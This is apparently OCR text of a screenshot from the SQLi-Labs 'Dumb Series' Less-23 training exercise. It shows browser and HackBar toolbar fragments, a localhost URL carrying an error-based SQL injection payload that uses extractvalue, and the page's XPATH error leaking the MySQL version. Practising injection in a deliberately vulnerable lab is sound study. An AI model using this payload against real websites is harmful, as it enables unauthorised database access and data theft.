 Welcome Dhakkan
XPATH syntax error: '~5.1.73-community~'
SQLI DUMB SERIES-23
onsole Sources Network Timeline Profiles Resources Security Audits HackBar
ding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-23/?id=1' or (select extractvalue(1,concat(0x7e,version(),0x7e))) or '